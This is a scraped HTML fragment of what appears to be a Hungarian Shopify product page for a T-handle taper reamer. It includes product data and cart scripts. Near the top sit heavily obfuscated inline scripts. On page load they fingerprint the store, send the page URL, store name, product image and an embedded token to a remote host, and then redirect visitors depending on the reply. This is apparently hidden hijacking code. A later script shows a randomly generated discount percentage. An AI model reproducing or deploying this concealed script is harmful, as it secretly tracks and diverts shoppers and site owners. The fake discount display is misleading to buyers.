_0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNjSxg\/LzE3FQlK6XE1BRTI3Nzo+SktDTTJAvTxFRjC8skc4NEs2TLtDRzM6VaAFi2GcA=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
    
  </div>

  

  
<script src="//swafren.com/cdn/shop/t/14/assets/product-modal.js?v=50921580101160527761768449522" defer="defer"></script>
    <script src="//swafren.com/cdn/shop/t/14/assets/media-gallery.js?v=152902515749446478401768449522" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19911827193908__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--19911827193908__main"]') || document.querySelector('variant-selects[data-section="template--19911827193908__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--19911827193908__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19911827193908__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "【Vásároljon 1et és kapjon 1et ingyen】T-fogantyús kúpos dörzsár",
      "url": "https:\/\/swafren.com\/products\/reamer",
      "image": [
          "https:\/\/swafren.com\/cdn\/shop\/files\/Reamer-6.jpg?v=1711355102\u0026width=800"
        ],
      "description": "A T-markolatú fúrómaró professzionális szerszám kúpos furatok fúrásához, igazításhoz, ferdítéshez, a fán történő gátmentesítéshez és a csavarok süllyesztésének megkönnyítéséhez.\nJELLEMZŐK\n* A T-markolatú fúró könnyen, sérülés nélkül megnöveli a hídcsapok lyukait, a fejléceket, a hangolókarok lyukait és a hangerő\/hangerőgombokat, míg a fúró kis erőfeszítéssel repedéseket okozhat a fémlemezben, műanyagban és más anyagokban.\n* Eltávolíthatja a fából a koromréseket, vághat csöveket, csöveket és vezetékeket.\n* 45-ös magas széntartalmú acélból készült hőkezeléssel, tartós, hosszú élettartamú, kopásálló, és nem könnyű deformálódni.\n* T-markolatú kialakítás a könnyű fúrás és a biztos kezelés érdekében. A levehető fogantyú megkönnyíti a kompakt tárolást.\n* Két méretben kapható: 1\/8-1\/2\" és 3\/16-5\/8\". Alkalmas gitárhoz, ukuleléhez, basszusgitárhoz, játékmodellhez vagy RC repülőgéphez.\n* A T Reamers precízen megmunkált vágóélekkel simítja a furatok felületét fában, fémlemezben, műanyagban és puhafában.\nSpecifikáció\nAnyag: #45 magas széntartalmú acél\nForgácsolási forma: Kúp alakú\nMéret: 142*91mm\nA csomag tartalma: 1 * T-fogantyús kúpos dörzsár（1\/8-1\/2”\/3-13mm, 3\/16-5\/8”\/5-16mm）\n\n\nMEGJEGYZÉS\nKérjük, engedje meg a kézi mérés miatti enyhe mérési eltérést.A különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\n  ",
      "sku": "LE72149932-1*2",
      "brand": {
        "@type": "Brand",
        "name": "swafren"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE72149932-1*2","availability" : "http://schema.org/InStock",
            "price" : 10500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/reamer?variant=42756075159604"
          },
{
            "@type" : "Offer","sku": "LE72149932-2*2","availability" : "http://schema.org/InStock",
            "price" : 10500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/reamer?variant=42756075192372"
          },
{
            "@type" : "Offer","sku": "LE72149932-1+LE72149932-2","availability" : "http://schema.org/InStock",
            "price" : 10500.0,
            "priceCurrency" : "HUF",
            "url" : "https:\/\/swafren.com\/products\/reamer?variant=42756075225140"
          }
]
    }
  </script>
</section>

<script>
   var t = Math.floor(Math.random() * (20 - 1)) + 1
    $('#extra').css('width',t+'%')
    $('#extra_val').text(t +'%')
    if(t>0){
    	$('#extra_total').css('display','block')
    }else{
    	$('#extra_total').css('display','none')
    }
</script>




</section><section id="shopify-section-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" class="shopify-section section"><link href="//swafren.com/cdn/shop/t/14/assets/component-accordion.css?v=180964204318874863811768449522" rel="stylesheet" type="text/css" media="all" />
<link href="//swafren.com/cdn/shop/t/14/assets/collapsible-content.css?v=15366311191366808351768449522" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Összecsukható tartalom</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" open>
                  <summary id="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    
                    <h3 class="accordion__title h4">
                      Leírás
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1" role="region" aria-labelledby="Summary-template--21382895567123__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1-collapsible_row-3-template--19911827193908__ddd75b3e-cb9a-4103-8ec8-e305f2dfa6e1">
                    <p style="text-align: center;" data-mce-style="text-align: center;" data-mce-fragment="1"><span style="color: #2b00ff;" data-mce-style="color: #2b00ff;"><strong>A T-markolatú fúrómaró professzionális szerszám kúpos furatok fúrásához, igazításhoz, ferdítéshez, a fán történő gátmentesítéshez és a csavarok süllyesztésének megkönnyítéséhez.</strong></span><br><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/G1_c2d1a92f-fb58-4b19-acb8-90c0ea4db507_480x480.gif?v=1676107552" data-mce-fragment="1"></p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">JELLEMZŐK</b></strong></h3>
<p data-mce-fragment="1">* A T-markolatú fúró könnyen, sérülés nélkül megnöveli a hídcsapok lyukait, a fejléceket, a hangolókarok lyukait és a hangerő/hangerőgombokat, míg a fúró kis erőfeszítéssel repedéseket okozhat a fémlemezben, műanyagban és más anyagokban.<br data-mce-fragment="1"></p>
<p data-mce-fragment="1">* Eltávolíthatja a fából a koromréseket, vághat csöveket, csöveket és vezetékeket.<br data-mce-fragment="1"></p>
<p data-mce-fragment="1">* 45-ös magas széntartalmú acélból készült hőkezeléssel, tartós, hosszú élettartamú, kopásálló, és nem könnyű deformálódni.<br data-mce-fragment="1"></p>
<p data-mce-fragment="1">* T-markolatú kialakítás a könnyű fúrás és a biztos kezelés érdekében. A levehető fogantyú megkönnyíti a kompakt tárolást.<br data-mce-fragment="1"></p>
<p data-mce-fragment="1">* Két méretben kapható: 1/8-1/2" és 3/16-5/8". Alkalmas gitárhoz, ukuleléhez, basszusgitárhoz, játékmodellhez vagy RC repülőgéphez.</p>
<p data-mce-fragment="1">* A T Reamers precízen megmunkált vágóélekkel simítja a furatok felületét fában, fémlemezben, műanyagban és puhafában.<br><img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571" data-mce-style="display: block; margin-left: auto; margin-right: auto;" data-mce-src="https://cdn.shopify.com/s/files/1/0617/5716/1632/files/G2_85cbadb8-7d3b-4983-9bda-5241a7c04d19_480x480.gif?v=1676107571" data-mce-fragment="1"></p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1"><b data-mce-fragment="1">Specifikáció</b></strong></h3>
<p data-mce-fragment="1"><strong>Anyag: #45 magas széntartalmú acél</strong></p>
